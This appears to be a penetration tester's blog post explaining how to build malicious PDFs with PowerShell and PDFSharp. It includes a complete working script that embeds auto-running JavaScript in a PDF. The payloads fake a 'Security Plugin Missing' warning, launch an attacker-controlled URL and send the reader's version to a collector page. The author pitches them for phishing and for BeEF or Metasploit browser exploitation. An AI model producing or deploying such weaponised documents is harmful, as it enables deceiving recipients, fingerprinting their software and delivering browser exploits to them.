PowerShell
When trying to solve a problem, I try to use PowerShell.
During a recent penetration test, I wanted to upload malicious DOC, XLS, and PDF files. I looked around my favorite exploit frameworks:
Metasploit | http://www.metasploit.com
Nishang | https://github.com/samratashok/nishang
Exploit-db | http://www.exploit-db.com/
Core IMPACT | http://www.coresecurity.com/core-impact-pro
Social Engineer Toolkit | https://github.com/trustedsec/social-engineer-toolkit
Unfortunately the closest thing was an old Adobe Reader 8.x vintage embedded EXE exploit. I needed to write a payload into a PDF file that would be *interesting* (such as invoking a web browser). After a PDF API refresher, I decided to build it up from simple pieces. The subset of JavaScript that is available is only really supported in the Adobe readers, your-mileage-may-vary with other readers.
app.launchURL(‘http://bluenotch.com/collector.php?ver=’+app.viewerVersion,true);”
After some searching, I found Didier’s Steven’s work, realizing I should have looked there first. Didier has PDFid.py for summary analysis and mPDF.py to build it. I wanted to go the PowerShell route, however; all I could find is PDFSharp used for PowerShell print-to-PDF examples. I was surprised that nobody has published something similar to this.
Between a sample PDFSharp cmdlet for merging PDFs (http://mikepfeiffer.net/2010/03/how-to-merge-pdf-files-using-powershell-and-pdfsharp/) and this example to create JavaScript Elements in PDF in .Net (http://www.vo1dmain.info/pdfsharp-howto-inject-javascript-into-pdf-autoprinting-functionality), I have enough to work out a PowerShell solution. I still have Adobe’s JavaScript API specification for reference as well (http://www.adobe.com/content/dam/Adobe/en/devnet/acrobat/pdfs/js_api_reference.pdf).
A preliminary test script using the ideas above:
[string]$js = “app.alert(‘boom goes the reader ‘+app.reader);”,
[string]$msg = “Hello JS”,
[string]$filename = “C:\PDF\helloJS.pdf”
Add-Type -Path C:\pdf\PdfSharp-WPF.dll
$doc = New-Object PdfSharp.Pdf.PdfDocument
$doc.Info.Title = $js
$doc.info.Creator = “@jimshew”
$page = $doc.AddPage()
$dictjs = New-Object PdfSharp.Pdf.PdfDictionary
$dictjs.Elements[“/S”] = New-Object PdfSharp.Pdf.PdfName (“/JavaScript”)
$dictjs.Elements[“/JS”] = New-Object PdfSharp.Pdf.PdfStringObject($doc, $js);
$doc.Internals.AddObject($dictjs)
$dict = New-Object PdfSharp.Pdf.PdfDictionary
$pdfarray = New-Object PdfSharp.Pdf.PdfArray
$embeddedstring = New-Object PdfSharp.Pdf.PdfString(“EmbeddedJS”)
$dict.Elements[“/Names”] = $pdfarray
$pdfarray.Elements.Add($embeddedstring)
$pdfarray.Elements.Add($dictjs.Reference)
$doc.Internals.AddObject($dict)
$dictgroup = New-Object PdfSharp.Pdf.PdfDictionary
$dictgroup.Elements[“/JavaScript”] = $dict.Reference
$doc.Internals.Catalog.Elements[“/Names”] = $dictgroup
$doc.Save($filename)
On open of the PDF (modern reader with no settings changes ):
Great, now we can taunt the victim, but what about something more interesting, like making external requests?
$js = “app.alert(‘Security Plugin Missing, Launching installer’);app.LaunchURL(‘http://bluenotch.com/pwn.php’,true);”
$msg = “Security Plugin FAIL”,
$filename = “C:\PDF\helloHTTP.pdf”
Followed by:
So it’s easy to see how we can leverage this in a phishing or social engineering attack. In one of the recent assessments, the web portal that housed the PDFs was whitelisted so it didn’t even prompt for the URL redirect! Now it’s ripe for a Browser Exploitation Framework (BeEF) hook or Metasploit browser autopwn.
I’m still exploring the modern PDF functionality to build creative payloads that work on modern readers. One of those features is the form submit functionality, used by the sample webug-reader.pdf in Origami (see work by Frédérick Raynal and Guillaume Delugré below).
I’ll be turning this into a proper PowerShell module soon, (assuming my battery holds out during the next series of flights). For more info along PDF hijinks, you may want to check out:
Origami – a framework for generating malicious PDFs:
http://www.security-labs.org/fred/docs/pacsec08/pacsec08-fr-gd-full.pdf
https://code.google.com/p/origami-pdf/
Online PDF analyzer:
http://wepawet.iseclab.org/index.php
You probably want to check what app.launchURL destinations are already allowed, here is mine after checking the remember box on the HelloHTTP.pdf :
[HKEY_USERS\S-1-5-21-3430783995-1949563973-3828160469-1001\Software\Adobe\Acrobat Reader\11.0\TrustManager\cDefaultLaunchURLPerms]
“tHostPerms”=”version:2|akeo.ie:2|amazon.com:2|bluenotch.com:2|cdw.com:2|crucial.com:2”
+ | jimshew |



